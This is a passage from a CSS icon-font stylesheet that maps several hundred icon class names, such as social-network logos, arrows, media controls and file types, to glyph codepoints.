  content: "\e67c";
}
.icon-spinner6:before {
  content: "\e67d";
}
.icon-binoculars:before {
  content: "\e67e";
}
.icon-search:before {
  content: "\e67f";
}
.icon-zoomin:before {
  content: "\e680";
}
.icon-zoomout:before {
  content: "\e681";
}
.icon-expand:before {
  content: "\e682";
}
.icon-contract:before {
  content: "\e683";
}
.icon-expand2:before {
  content: "\e684";
}
.icon-contract2:before {
  content: "\e685";
}
.icon-key:before {
  content: "\e686";
}
.icon-key2:before {
  content: "\e687";
}
.icon-lock:before {
  content: "\e688";
}
.icon-lock2:before {
  content: "\e689";
}
.icon-unlocked:before {
  content: "\e68a";
}
.icon-wrench:before {
  content: "\e68b";
}
.icon-settings:before {
  content: "\e68c";
}
.icon-equalizer:before {
  content: "\e68d";
}
.icon-cog:before {
  content: "\e68e";
}
.icon-cogs:before {
  content: "\e68f";
}
.icon-cog2:before {
  content: "\e690";
}
.icon-hammer:before {
  content: "\e691";
}
.icon-wand:before {
  content: "\e692";
}
.icon-aid:before {
  content: "\e693";
}
.icon-bug:before {
  content: "\e694";
}
.icon-pie:before {
  content: "\e695";
}
.icon-stats:before {
  content: "\e696";
}
.icon-bars:before {
  content: "\e697";
}
.icon-bars2:before {
  content: "\e698";
}
.icon-gift:before {
  content: "\e699";
}
.icon-trophy:before {
  content: "\e69a";
}
.icon-glass:before {
  content: "\e69b";
}
.icon-mug:before {
  content: "\e69c";
}
.icon-food:before {
  content: "\e69d";
}
.icon-leaf:before {
  content: "\e69e";
}
.icon-rocket:before {
  content: "\e69f";
}
.icon-meter:before {
  content: "\e6a0";
}
.icon-meter2:before {
  content: "\e6a1";
}
.icon-dashboard:before {
  content: "\e6a2";
}
.icon-hammer2:before {
  content: "\e6a3";
}
.icon-fire:before {
  content: "\e6a4";
}
.icon-lab:before {
  content: "\e6a5";
}
.icon-magnet:before {
  content: "\e6a6";
}
.icon-remove:before {
  content: "\e6a7";
}
.icon-remove2:before {
  content: "\e6a8";
}
.icon-briefcase:before {
  content: "\e6a9";
}
.icon-airplane:before {
  content: "\e6aa";
}
.icon-truck:before {
  content: "\e6ab";
}
.icon-road:before {
  content: "\e6ac";
}
.icon-accessibility:before {
  content: "\e6ad";
}
.icon-target:before {
  content: "\e6ae";
}
.icon-shield:before {
  content: "\e6af";
}
.icon-lightning:before {
  content: "\e6b0";
}
.icon-switch:before {
  content: "\e6b1";
}
.icon-powercord:before {
  content: "\e6b2";
}
.icon-signup:before {
  content: "\e6b3";
}
.icon-list:before {
  content: "\e6b4";
}
.icon-list2:before {
  content: "\e6b5";
}
.icon-numbered-list:before {
  content: "\e6b6";
}
.icon-menu:before {
  content: "\e6b7";
}
.icon-menu2:before {
  content: "\e6b8";
}
.icon-tree:before {
  content: "\e6b9";
}
.icon-cloud:before {
  content: "\e6ba";
}
.icon-cloud-download:before {
  content: "\e6bb";
}
.icon-cloud-upload:before {
  content: "\e6bc";
}
.icon-download2:before {
  content: "\e6bd";
}
.icon-upload2:before {
  content: "\e6be";
}
.icon-download3:before {
  content: "\e6bf";
}
.icon-upload3:before {
  content: "\e6c0";
}
.icon-globe:before {
  content: "\e6c1";
}
.icon-earth:before {
  content: "\e6c2";
}
.icon-link:before {
  content: "\e6c3";
}
.icon-flag:before {
  content: "\e6c4";
}
.icon-attachment:before {
  content: "\e6c5";
}
.icon-eye:before {
  content: "\e6c6";
}
.icon-eye-blocked:before {
  content: "\e6c7";
}
.icon-eye2:before {
  content: "\e6c8";
}
.icon-bookmark:before {
  content: "\e6c9";
}
.icon-bookmarks:before {
  content: "\e6ca";
}
.icon-brightness-medium:before {
  content: "\e6cb";
}
.icon-brightness-contrast:before {
  content: "\e6cc";
}
.icon-contrast:before {
  content: "\e6cd";
}
.icon-star:before {
  content: "\e6ce";
}
.icon-star2:before {
  content: "\e6cf";
}
.icon-star3:before {
  content: "\e6d0";
}
.icon-heart:before {
  content: "\e6d1";
}
.icon-heart2:before {
  content: "\e6d2";
}
.icon-heart-broken:before {
  content: "\e6d3";
}
.icon-thumbs-up:before {
  content: "\e6d4";
}
.icon-thumbs-up2:before {
  content: "\e6d5";
}
.icon-happy:before {
  content: "\e6d6";
}
.icon-happy2:before {
  content: "\e6d7";
}
.icon-smiley:before {
  content: "\e6d8";
}
.icon-smiley2:before {
  content: "\e6d9";
}
.icon-tongue:before {
  content: "\e6da";
}
.icon-tongue2:before {
  content: "\e6db";
}
.icon-sad:before {
  content: "\e6dc";
}
.icon-sad2:before {
  content: "\e6dd";
}
.icon-wink:before {
  content: "\e6de";
}
.icon-wink2:before {
  content: "\e6df";
}
.icon-grin:before {
  content: "\e6e0";
}
.icon-grin2:before {
  content: "\e6e1";
}
.icon-cool:before {
  content: "\e6e2";
}
.icon-cool2:before {
  content: "\e6e3";
}
.icon-angry:before {
  content: "\e6e4";
}
.icon-angry2:before {
  content: "\e6e5";
}
.icon-evil:before {
  content: "\e6e6";
}
.icon-evil2:before {
  content: "\e6e7";
}
.icon-shocked:before {
  content: "\e6e8";
}
.icon-shocked2:before {
  content: "\e6e9";
}
.icon-confused:before {
  content: "\e6ea";
}
.icon-confused2:before {
  content: "\e6eb";
}
.icon-neutral:before {
  content: "\e6ec";
}
.icon-neutral2:before {
  content: "\e6ed";
}
.icon-wondering:before {
  content: "\e6ee";
}
.icon-wondering2:before {
  content: "\e6ef";
}
.icon-point-up:before {
  content: "\e6f0";
}
.icon-point-right:before {
  content: "\e6f1";
}
.icon-point-down:before {
  content: "\e6f2";
}
.icon-point-left:before {
  content: "\e6f3";
}
.icon-warning:before {
  content: "\e6f4";
}
.icon-notification:before {
  content: "\e6f5";
}
.icon-question:before {
  content: "\e6f6";
}
.icon-info:before {
  content: "\e6f7";
}
.icon-info2:before {
  content: "\e6f8";
}
.icon-blocked:before {
  content: "\e6f9";
}
.icon-cancel-circle:before {
  content: "\e6fa";
}
.icon-checkmark-circle:before {
  content: "\e6fb";
}
.icon-spam:before {
  content: "\e6fc";
}
.icon-close:before {
  content: "\e6fd";
}
.icon-checkmark:before {
  content: "\e6fe";
}
.icon-checkmark2:before {
  content: "\e6ff";
}
.icon-spell-check:before {
  content: "\e700";
}
.icon-minus:before {
  content: "\e701";
}
.icon-plus:before {
  content: "\e702";
}
.icon-enter:before {
  content: "\e703";
}
.icon-exit:before {
  content: "\e704";
}
.icon-play2:before {
  content: "\e705";
}
.icon-pause:before {
  content: "\e706";
}
.icon-stop:before {
  content: "\e707";
}
.icon-backward:before {
  content: "\e708";
}
.icon-forward2:before {
  content: "\e709";
}
.icon-play3:before {
  content: "\e70a";
}
.icon-pause2:before {
  content: "\e70b";
}
.icon-stop2:before {
  content: "\e70c";
}
.icon-backward2:before {
  content: "\e70d";
}
.icon-forward3:before {
  content: "\e70e";
}
.icon-first:before {
  content: "\e70f";
}
.icon-last:before {
  content: "\e710";
}
.icon-previous:before {
  content: "\e711";
}
.icon-next:before {
  content: "\e712";
}
.icon-eject:before {
  content: "\e713";
}
.icon-volume-high:before {
  content: "\e714";
}
.icon-volume-medium:before {
  content: "\e715";
}
.icon-volume-low:before {
  content: "\e716";
}
.icon-volume-mute:before {
  content: "\e717";
}
.icon-volume-mute2:before {
  content: "\e718";
}
.icon-volume-increase:before {
  content: "\e719";
}
.icon-volume-decrease:before {
  content: "\e71a";
}
.icon-loop:before {
  content: "\e71b";
}
.icon-loop2:before {
  content: "\e71c";
}
.icon-loop3:before {
  content: "\e71d";
}
.icon-shuffle:before {
  content: "\e71e";
}
.icon-arrow-up-left:before {
  content: "\e71f";
}
.icon-arrow-up:before {
  content: "\e720";
}
.icon-arrow-up-right:before {
  content: "\e721";
}
.icon-arrow-right22222:before {
  content: "\e722";
}
.icon-arrow-down-right:before {
  content: "\e723";
}
.icon-arrow-down:before {
  content: "\e724";
}
.icon-arrow-down-left:before {
  content: "\e725";
}
.icon-arrow-left22222:before {
  content: "\e726";
}
.icon-arrow-up-left2:before {
  content: "\e727";
}
.icon-arrow-up2:before {
  content: "\e728";
}
.icon-arrow-up-right2:before {
  content: "\e729";
}
.icon-arrow-right222222:before {
  content: "\e72a";
}
.icon-arrow-down-right2:before {
  content: "\e72b";
}
.icon-arrow-down2:before {
  content: "\e72c";
}
.icon-arrow-down-left2:before {
  content: "\e72d";
}
.icon-arrow-left222222:before {
  content: "\e72e";
}
.icon-arrow-up-left3:before {
  content: "\e72f";
}
.icon-arrow-up3:before {
  content: "\e730";
}
.icon-arrow-up-right3:before {
  content: "\e731";
}
.icon-arrow-right3:before {
  content: "\e732";
}
.icon-arrow-down-right3:before {
  content: "\e733";
}
.icon-arrow-down3:before {
  content: "\e734";
}
.icon-arrow-down-left3:before {
  content: "\e735";
}
.icon-arrow-left3:before {
  content: "\e736";
}
.icon-tab:before {
  content: "\e737";
}
.icon-checkbox-checked:before {
  content: "\e738";
}
.icon-checkbox-unchecked:before {
  content: "\e739";
}
.icon-checkbox-partial:before {
  content: "\e73a";
}
.icon-radio-checked:before {
  content: "\e73b";
}
.icon-radio-unchecked:before {
  content: "\e73c";
}
.icon-crop:before {
  content: "\e73d";
}
.icon-scissors:before {
  content: "\e73e";
}
.icon-filter:before {
  content: "\e73f";
}
.icon-filter2:before {
  content: "\e740";
}
.icon-font:before {
  content: "\e741";
}
.icon-text-height:before {
  content: "\e742";
}
.icon-text-width:before {
  content: "\e743";
}
.icon-bold:before {
  content: "\e744";
}
.icon-underline:before {
  content: "\e745";
}
.icon-italic:before {
  content: "\e746";
}
.icon-strikethrough:before {
  content: "\e747";
}
.icon-omega:before {
  content: "\e748";
}
.icon-sigma:before {
  content: "\e749";
}
.icon-table:before {
  content: "\e74a";
}
.icon-table2:before {
  content: "\e74b";
}
.icon-insert-template:before {
  content: "\e74c";
}
.icon-pilcrow:before {
  content: "\e74d";
}
.icon-lefttoright:before {
  content: "\e74e";
}
.icon-righttoleft:before {
  content: "\e74f";
}
.icon-paragraph-left:before {
  content: "\e750";
}
.icon-paragraph-center:before {
  content: "\e751";
}
.icon-paragraph-right:before {
  content: "\e752";
}
.icon-paragraph-justify:before {
  content: "\e753";
}
.icon-paragraph-left2:before {
  content: "\e754";
}
.icon-paragraph-center2:before {
  content: "\e755";
}
.icon-paragraph-right2:before {
  content: "\e756";
}
.icon-paragraph-justify2:before {
  content: "\e757";
}
.icon-indent-increase:before {
  content: "\e758";
}
.icon-indent-decrease:before {
  content: "\e759";
}
.icon-newtab:before {
  content: "\e75a";
}
.icon-embed:before {
  content: "\e75b";
}
.icon-code:before {
  content: "\e75c";
}
.icon-console:before {
  content: "\e75d";
}
.icon-share:before {
  content: "\e75e";
}
.icon-mail:before {
  content: "\e75f";
}
.icon-mail2:before {
  content: "\e760";
}
.icon-mail3:before {
  content: "\e761";
}
.icon-mail4:before {
  content: "\e762";
}
.icon-google:before {
  content: "\e763";
}
.icon-googleplus:before {
  content: "\e764";
}
.icon-googleplus2:before {
  content: "\e765";
}
.icon-googleplus3:before {
  content: "\e766";
}
.icon-googleplus4:before {
  content: "\e767";
}
.icon-google-drive:before {
  content: "\e768";
}
.icon-facebook:before {
  content: "\e769";
}
.icon-facebook2:before {
  content: "\e76a";
}
.icon-facebook3:before {
  content: "\e76b";
}
.icon-instagram:before {
  content: "\e900";
}
.icon-instagram2:before {
  content: "\e76c";
}
.icon-twitter:before {
  content: "\e76d";
}
.icon-twitter2:before {
  content: "\e76e";
}
.icon-twitter3:before {
  content: "\e76f";
}
.icon-feed2:before {
  content: "\e770";
}
.icon-feed3:before {
  content: "\e771";
}
.icon-feed4:before {
  content: "\e772";
}
.icon-youtube:before {
  content: "\e773";
}
.icon-youtube2:before {
  content: "\e774";
}
.icon-vimeo:before {
  content: "\e775";
}
.icon-vimeo2:before {
  content: "\e776";
}
.icon-vimeo3:before {
  content: "\e777";
}
.icon-lanyrd:before {
  content: "\e778";
}
.icon-flickr:before {
  content: "\e779";
}
.icon-flickr2:before {
  content: "\e77a";
}
.icon-flickr3:before {
  content: "\e77b";
}
.icon-flickr4:before {
  content: "\e77c";
}
.icon-picassa:before {
  content: "\e77d";
}
.icon-picassa2:before {
  content: "\e77e";
}
.icon-dribbble:before {
  content: "\e77f";
}
.icon-dribbble2:before {
  content: "\e780";
}
.icon-dribbble3:before {
  content: "\e781";
}
.icon-forrst:before {
  content: "\e782";
}
.icon-forrst2:before {
  content: "\e783";
}
.icon-deviantart:before {
  content: "\e784";
}
.icon-deviantart2:before {
  content: "\e785";
}
.icon-steam:before {
  content: "\e786";
}
.icon-steam2:before {
  content: "\e787";
}
.icon-github:before {
  content: "\e788";
}
.icon-github2:before {
  content: "\e789";
}
.icon-github3:before {
  content: "\e78a";
}
.icon-github4:before {
  content: "\e78b";
}
.icon-github5:before {
  content: "\e78c";
}
.icon-wordpress:before {
  content: "\e78d";
}
.icon-wordpress2:before {
  content: "\e78e";
}
.icon-joomla:before {
  content: "\e78f";
}
.icon-blogger:before {
  content: "\e790";
}
.icon-blogger2:before {
  content: "\e791";
}
.icon-tumblr:before {
  content: "\e792";
}
.icon-tumblr2:before {
  content: "\e793";
}
.icon-yahoo:before {
  content: "\e794";
}
.icon-tux:before {
  content: "\e795";
}
.icon-apple:before {
  content: "\e796";
}
.icon-finder:before {
  content: "\e797";
}
.icon-android:before {
  content: "\e798";
}
.icon-windows:before {
  content: "\e799";
}
.icon-windows8:before {
  content: "\e79a";
}
.icon-soundcloud:before {
  content: "\e79b";
}
.icon-soundcloud2:before {
  content: "\e79c";
}
.icon-skype:before {
  content: "\e79d";
}
.icon-reddit:before {
  content: "\e79e";
}
.icon-linkedin:before {
  content: "\e79f";
}
.icon-lastfm:before {
  content: "\e7a0";
}
.icon-lastfm2:before {
  content: "\e7a1";
}
.icon-delicious:before {
  content: "\e7a2";
}
.icon-stumbleupon:before {
  content: "\e7a3";
}
.icon-stumbleupon2:before {
  content: "\e7a4";
}
.icon-stackoverflow:before {
  content: "\e7a5";
}
.icon-pinterest:before {
  content: "\e7a6";
}
.icon-pinterest2:before {
  content: "\e7a7";
}
.icon-xing:before {
  content: "\e7a8";
}
.icon-xing2:before {
  content: "\e7a9";
}
.icon-flattr:before {
  content: "\e7aa";
}
.icon-foursquare2:before {
  content: "\e7ab";
}
.icon-foursquare22:before {
  content: "\e7ac";
}
.icon-paypal2:before {
  content: "\e7ad";
}
.icon-paypal22:before {
  content: "\e7ae";
}
.icon-paypal3:before {
  content: "\e7af";
}
.icon-yelp:before {
  content: "\e7b0";
}
.icon-libreoffice:before {
  content: "\e7b1";
}
.icon-file-pdf:before {
  content: "\e7b2";
}
.icon-file-openoffice:before {
  content: "\e7b3";
}
.icon-file-word:before {
  content: "\e7b4";
}
.icon-file-excel:before {
  content: "\e7b5";
}
.icon-file-zip:before {
  content: "\e7b6";
}
.icon-file-powerpoint:before {
  content: "\e7b7";
}
.icon-file-xml:before {
  content: "\e7b8";
}
.icon-file-css:before {
  content: "\e7b9";
}
.icon-html5:before {
  content: "\e7ba";
}
.icon-html52:before {
  content: "\e7bb";
}
.icon-css3:before {
  content: "\e7bc";
}
.icon-chrome:before {
  content: "\e7bd";
}
.icon-firefox:before {
  content: "\e7be";
}
.icon-IE:before {
  content: "\e7bf";
}
.icon-opera:before {
  content: "\e7c0";
}
.icon-safari:before {
  content: "\e7c1";
}
.icon-IcoMoon:before {
  content: "\e7c2";
}
.icon-mixcloud:before {
  content: "\f289";
}
.icon-themeisle:before {
  content: "\f2b2";
}
.icon-yoast:before {
  content: "\f2b1";
}
.icon-snapchat-square:before {
  content: "\f2ad";
}
.icon-snapchat-ghost:before {
  content: "\f2ac";
}
.icon-snapchat:before {
  content: "\f2ab";
}
.icon-viadeo-square:before {
  content: "\f2aa";
}
.icon-viadeo:before {
  content: "\f2a9";
}
.icon-low-vision:before {
  content: "\f2a8";
}
.icon-glide-g:before {
  content: "\f2a6";
}
.icon-glide:before {
  content: "\f2a5";
}
.icon-deaf:before {
  content: "\f2a4";
}
.icon-deafness:before {
  content: "\f2a4";
}
.icon-hard-of-hearing:before {
  content: "\f2a4";
}
.icon-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.icon-asl-interpreting:before {
  content: "\f2a3";
}
.icon-assistive-listening-systems:before {
  content: "\f2a2";
}
.icon-braille:before {
  content: "\f2a1";
}
.icon-audio-description:before {
  content: "\f29e";
}
.icon-gitlab:before {
  content: "\f296";
}
.icon-scribd:before {
  content: "\f28a";
}
.icon-product-hunt:before {
  content: "\f288";
}
.icon-usb:before {
  content: "\f287";
}
.icon-modx:before {
  content: "\f285";
}
.icon-fonticons:before {
  content: "\f280";
}
.icon-odnoklassniki-square:before {
  content: "\f264";
}
.icon-odnoklassniki:before {
  content: "\f263";
}
.icon-tripadvisor:before {
  content: "\f262";
}
.icon-gg-circle:before {
  content: "\f261";
}
.icon-gg:before {
  content: "\f260";
}
.icon-creative-commons:before {
  content: "\f25e";
}
.icon-registered:before {
  content: "\f25d";
}
.icon-cc-diners-club:before {
  content: "\f24c";
}
.icon-cc-jcb:before {
  content: "\f24b";
}
.icon-whatsapp:before {
  content: "\f232";
}
.icon-skyatlas:before {
  content: "\f216";
}
.icon-sellsy:before {
  content: "\f213";
}
.icon-forumbee:before {
  content: "\f211";
}
.icon-buysellads:before {
  content: "\f20d";
}
.icon-meanpath:before {
  content: "\f20c";
}
.icon-ils:before {
  content: "\f20b";
}
.icon-shekel:before {
  content: "\f20b";
}
.icon-sheqel:before {
  content: "\f20b";
}
.icon-cc:before {
  content: "\f20a";
}
.icon-ioxhost:before {
  content: "\f208";
}
.icon-at:before {
  content: "\f1fa";
}
.icon-copyright:before {
  content: "\f1f9";
}
.icon-cc-stripe:before {
  content: "\f1f5";
}
.icon-cc-paypal:before {
  content: "\f1f4";
}
.icon-cc-amex:before {
  content: "\f1f3";
}
.icon-cc-discover:before {
  content: "\f1f2";
}
.icon-cc-mastercard:before {
  content: "\f1f1";
}
.icon-cc-visa:before {
  content: "\f1f0";
}
.icon-google-wallet:before {
  content: "\f1ee";
}
.icon-paypal:before {
  content: "\f1ed";
}
.icon-empire:before {
  content: "\f1d1";
}
.icon-ge:before {
  content: "\f1d1";
}
.icon-ra:before {
  content: "\f1d0";
}
.icon-rebel:before {
  content: "\f1d0";
}
.icon-resistance:before {
  content: "\f1d0";
}
.icon-jsfiddle:before {
  content: "\f1cc";
}
.icon-soundcloud4:before {
  content: "\f1be";
}
.icon-foursquare:before {
  content: "\f180";
}
.icon-bitbucket-square:before {
  content: "\f172";
}
.icon-bitbucket:before {
  content: "\f171";
}
.icon-instagram6:before {
  content: "\f16d";
}
.icon-maxcdn:before {
  content: "\f136";
}
.icon-eye3:before {
  content: "\e000";
}
.icon-paper-clip:before {
  content: "\e001";
}
.icon-mail5:before {
  content: "\e002";
}
.icon-toggle:before {
  content: "\e003";
}
.icon-layout:before {
  content: "\e004";
}
.icon-link2:before {
  content: "\e005";
}
.icon-bell2:before {
  content: "\e006";
}
.icon-lock3:before {
  content: "\e007";
}
.icon-unlock:before {
  content: "\e008";
}
.icon-ribbon:before {
  content: "\e009";
}
.icon-image3:before {
  content: "\e010";
}
.icon-signal:before {
  content: "\e011";
}
.icon-target2:before {
  content: "\e012";
}
.icon-clipboard:before {
  content: "\e013";
}
.icon-clock3:before {
  content: "\e014";
}
.icon-watch:before {
  content: "\e015";
}
.icon-air-play:before {
  content: "\e016";
}
.icon-camera3:before {
  content: "\e017";
}
.icon-video:before {
  content: "\e018";
}
.icon-disc:before {
  content: "\e019";
}
.icon-printer:before {
  content: "\e020";
}
.icon-monitor:before {
  content: "\e021";
}
.icon-server:before {
  content: "\e022";
}
.icon-cog3:before {
  content: "\e023";
}
.icon-heart3:before {
  content: "\e024";
}
.icon-paragraph:before {
  content: "\e025";
}
.icon-align-justify:before {
  content: "\e026";
}
.icon-align-left:before {
  content: "\e027";
}
.icon-align-center:before {
  content: "\e028";
}
.icon-align-right:before {
  content: "\e029";
}
.icon-book2:before {
  content: "\e030";
}
.icon-layers:before {
  content: "\e031";
}
.icon-stack2:before {
  content: "\e032";
}
.icon-stack-2:before {
  content: "\e033";
}
.icon-paper:before {
  content: "\e034";
}
.icon-paper-stack:before {
  content: "\e035";
}
.icon-search2:before {
  content: "\e036";
}
.icon-zoom-in:before {
  content: "\e037";
}
.icon-zoom-out:before {
  content: "\e038";
}
.icon-reply2:before {
  content: "\e039";
}
.icon-circle-plus:before {
  content: "\e040";
}
.icon-circle-minus:before {
  content: "\e041";
}
.icon-circle-check:before {
  content: "\e042";
}
.icon-circle-cross:before {
  content: "\e043";
}
.icon-square-plus:before {
  content: "\e044";
}
.icon-square-minus:before {
  content: "\e045";
}
.icon-square-check:before {
  content: "\e046";
}
.icon-square-cross:before {
  content: "\e047";
}
.icon-microphone:before {
  content: "\e048";
}
.icon-record:before {
  content: "\e049";
}
.icon-skip-back:before {
  content: "\e050";
}
.icon-rewind:before {
  content: "\e051";
}
.icon-play4:before {
  content: "\e052";
}
.icon-pause3:before {
  content: "\e053";
}
.icon-stop3:before {
  content: "\e054";
}
.icon-fast-forward:before {
  content: "\e055";
}
.icon-skip-forward:before {
  content: "\e056";
}
.icon-shuffle2:before {
  content: "\e057";
}
.icon-repeat:before {
  content: "\e058";
}
.icon-folder2:before {
  content: "\e059";
}
.icon-umbrella:before {
  content: "\e060";
}
.icon-moon:before {
  content: "\e061";
}
.icon-thermometer:before {
  content: "\e062";
}
.icon-drop:before {
  content: "\e063";
}
.icon-sun:before {
  content: "\e064";
}
.icon-cloud2:before {
  content: "\e065";
}
.icon-cloud-upload2:before {
  content: "\e066";
}
.icon-cloud-download2:before {
  content: "\e067";
}
.icon-upload4:before {
  content: "\e068";
}
.icon-download4:before {
  content: "\e069";
}
.icon-location3:before {
  content: "\e070";
}
.icon-location-2:before {
  content: "\e071";
}
.icon-map3:before {
  content: "\e072";
}
.icon-battery:before {
  content: "\e073";
}
.icon-head:before {
  content: "\e074";
}
.icon-briefcase2:before {
  content: "\e075";
}
.icon-speech-bubble:before {
  content: "\e076";
}
.icon-anchor:before {
  content: "\e077";
}
.icon-globe2:before {
  content: "\e078";
}
.icon-box:before {
  content: "\e079";
}
.icon-reload:before {
  content: "\e080";
}
.icon-share2:before {
  content: "\e081";
}
.icon-marquee:before {
  content: "\e082";
}
.icon-marquee-plus:before {
  content: "\e083";
}
.icon-marquee-minus:before {
  content: "\e084";
}
.icon-tag2:before {
  content: "\e085";
}
.icon-power:before {
  content: "\e086";
}
.icon-command:before {
  content: "\e087";
}
.icon-alt:before {
  content: "\e088";
}
.icon-esc:before {
  content: "\e089";
}
.icon-bar-graph:before {
  content: "\e090";
}
.icon-bar-graph-2:before {
  content: "\e091";
}
.icon-pie-graph:before {
  content: "\e092";
}
.icon-star4:before {
  content: "\e093";
}
.icon-arrow-left4:before {
  content: "\e094";
}
.icon-arrow-right4:before {
  content: "\e095";
}
.icon-arrow-up4:before {
  content: "\e096";
}
.icon-arrow-down4:before {
  content: "\e097";
}
.icon-volume:before {
  content: "\e098";
}
.icon-mute:before {
  content: "\e099";
}
.icon-content-right:before {
  content: "\e100";
}
.icon-content-left:before {
  content: "\e101";
}
.icon-grid2:before {
  content: "\e102";
}
.icon-grid-2:before {
  content: "\e103";
}
.icon-columns:before {
  content: "\e104";
}
.icon-loader:before {
  content: "\e105";
}
.icon-bag:before {
  content: "\e106";
}
.icon-ban:before {
  content: "\e107";
}
.icon-flag2:before {
  content: "\e108";
}
.icon-trash:before {
  content: "\e109";
}
.icon-expand3:before {
  content: "\e110";
}
.icon-contract3:before {
  content: "\e111";
}
.icon-maximize:before {
  content: "\e112";
}
.icon-minimize:before {
  content: "\e113";
}
.icon-plus2:before {
  content: "\e114";
}
.icon-minus2:before {
  content: "\e115";
}
.icon-check:before {
  content: "\e116";
}
.icon-cross:before {
  content: "\e117";
}
.icon-move:before {
  content: "\e118";
}
.icon-delete:before {
  content: "\e119";
}
.icon-menu3:before {
  content: "\e120";
}
.icon-archive:before {
  content: "\e121";
}
.icon-inbox:before {
  content: "\e122";
}
.icon-outbox:before {
  content: "\e123";
}
.icon-file5:before {
  content: "\e124";
}
.icon-file-add:before {
  content: "\e125";
}
.icon-file-subtract:before {
  content: "\e126";
}
.icon-help:before {
  content: "\e127";
}
.icon-open:before {
  content: "\e128";
}
.icon-ellipsis:before {
  content: "\e129";
}
.icon-world:before {
  content: "\e8e0";
}
.icon-phone2:before {
  content: "\e7c4";
}
.icon-mobile3:before {
  content: "\e7c5";
}
.icon-mouse:before {
  content: "\e7c6";
}
.icon-directions:before {
  content: "\e7c7";
}
.icon-mail6:before {
  content: "\e7c8";
}
.icon-paperplane:before {
  content: "\e7c9";
}
.icon-pencil3:before {
  content: "\e7ca";
}
.icon-feather:before {
  content: "\e7cb";
}
.icon-paperclip:before {
  content: "\e7cc";
}
.icon-drawer4:before {
  content: "\e7cd";
}
.icon-reply3:before {
  content: "\e7ce";
}
.icon-reply-all:before {
  content: "\e7cf";
}
.icon-forward4:before {
  content: "\e7d0";
}
.icon-user5:before {
  content: "\e7d1";
}
.icon-users3:before {
  content: "\e7d2";
}
.icon-user-add:before {
  content: "\e7d3";
}
.icon-vcard:before {
  content: "\e7d4";
}
.icon-export:before {
  content: "\e7d5";
}
.icon-location4:before {
  content: "\e7d6";
}
.icon-map4:before {
  content: "\e7d7";
}
.icon-compass2:before {
  content: "\e7d8";
}
.icon-location5:before {
  content: "\e7d9";
}
.icon-target3:before {
  content: "\e7da";
}
.icon-share3:before {
  content: "\e7db";
}
.icon-sharable:before {
  content: "\e7dc";
}
.icon-heart4:before {
  content: "\e7dd";
}
.icon-heart5:before {
  content: "\e7de";
}
.icon-star5:before {
  content: "\e7df";
}
.icon-star6:before {
  content: "\e7e0";
}
.icon-thumbsup:before {
  content: "\e7e1";
}
.icon-thumbsdown:before {
  content: "\e7e2";
}
.icon-chat:before {
  content: "\e7e3";
}
.icon-comment:before {
  content: "\e7e4";
}
.icon-quote2:before {
  content: "\e7e5";
}
.icon-house:before {
  content: "\e7e6";
}
.icon-popup:before {
  content: "\e7e7";
}
.icon-search3:before {
  content: "\e7e8";
}
.icon-flashlight:before {
  content: "\e7e9";
}
.icon-printer2:before {
  content: "\e7ea";
}
.icon-bell3:before {
  content: "\e7eb";
}
.icon-link3:before {
  content: "\e7ec";
}
.icon-flag3:before {
  content: "\e7ed";
}
.icon-cog4:before {
  content: "\e7ee";
}
.icon-tools:before {
  content: "\e7ef";
}
.icon-trophy2:before {
  content: "\e7f0";
}
.icon-tag3:before {
  content: "\e7f1";
}
.icon-camera4:before {
  content: "\e7f2";
}
.icon-megaphone:before {
  content: "\e7f3";
}
.icon-moon2:before {
  content: "\e7f4";
}
.icon-palette:before {
  content: "\e7f5";
}
.icon-leaf2:before {
  content: "\e7f6";
}
.icon-music2:before {
  content: "\e7f7";
}
.icon-music3:before {
  content: "\e7f8";
}
.icon-new:before {
  content: "\e7f9";
}
.icon-graduation:before {
  content: "\e7fa";
}
.icon-book3:before {
  content: "\e7fb";
}
.icon-newspaper2:before {
  content: "\e7fc";
}
.icon-bag2:before {
  content: "\e7fd";
}
.icon-airplane2:before {
  content: "\e7fe";
}
.icon-lifebuoy:before {
  content: "\e7ff";
}
.icon-eye4:before {
  content: "\e800";
}
.icon-clock4:before {
  content: "\e801";
}
.icon-microphone2:before {
  content: "\e802";
}
.icon-calendar3:before {
  content: "\e803";
}
.icon-bolt:before {
  content: "\e804";
}
.icon-thunder:before {
  content: "\e805";
}
.icon-droplet2:before {
  content: "\e806";
}
.icon-cd:before {
  content: "\e807";
}
.icon-briefcase3:before {
  content: "\e808";
}
.icon-air:before {
  content: "\e809";
}
.icon-hourglass:before {
  content: "\e80a";
}
.icon-gauge:before {
  content: "\e80b";
}
.icon-language:before {
  content: "\e80c";
}
.icon-network:before {
  content: "\e80d";
}
.icon-key3:before {
  content: "\e80e";
}
.icon-battery2:before {
  content: "\e80f";
}
.icon-bucket:before {
  content: "\e810";
}
.icon-magnet2:before {
  content: "\e811";
}
.icon-drive:before {
  content: "\e812";
}
.icon-cup:before {
  content: "\e813";
}
.icon-rocket2:before {
  content: "\e814";
}
.icon-brush:before {
  content: "\e815";
}
.icon-suitcase:before {
  content: "\e816";
}
.icon-cone:before {
  content: "\e817";
}
.icon-earth2:before {
  content: "\e818";
}
.icon-keyboard2:before {
  content: "\e819";
}
.icon-browser:before {
  content: "\e81a";
}
.icon-publish:before {
  content: "\e81b";
}
.icon-progress-3:before {
  content: "\e81c";
}
.icon-progress-2:before {
  content: "\e81d";
}
.icon-brogress-1:before {
  content: "\e81e";
}
.icon-progress-0:before {
  content: "\e81f";
}
.icon-sun2:before {
  content: "\e820";
}
.icon-sun3:before {
  content: "\e821";
}
.icon-adjust:before {
  content: "\e822";
}
.icon-code2:before {
  content: "\e823";
}
.icon-screen2:before {
  content: "\e824";
}
.icon-infinity:before {
  content: "\e825";
}
.icon-light-bulb:before {
  content: "\e826";
}
.icon-creditcard:before {
  content: "\e827";
}
.icon-database:before {
  content: "\e828";
}
.icon-voicemail:before {
  content: "\e829";
}
.icon-clipboard2:before {
  content: "\e82a";
}
.icon-cart4:before {
  content: "\e82b";
}
.icon-box2:before {
  content: "\e82c";
}
.icon-ticket2:before {
  content: "\e82d";
}
.icon-rss:before {
  content: "\e82e";
}
.icon-signal2:before {
  content: "\e82f";
}
.icon-thermometer2:before {
  content: "\e830";
}
.icon-droplets:before {
  content: "\e831";
}
.icon-uniE832:before {
  content: "\e832";
}
.icon-statistics:before {
  content: "\e833";
}
.icon-pie2:before {
  content: "\e834";
}
.icon-bars3:before {
  content: "\e835";
}
.icon-graph:before {
  content: "\e836";
}
.icon-lock4:before {
  content: "\e837";
}
.icon-lock-open:before {
  content: "\e838";
}
.icon-logout:before {
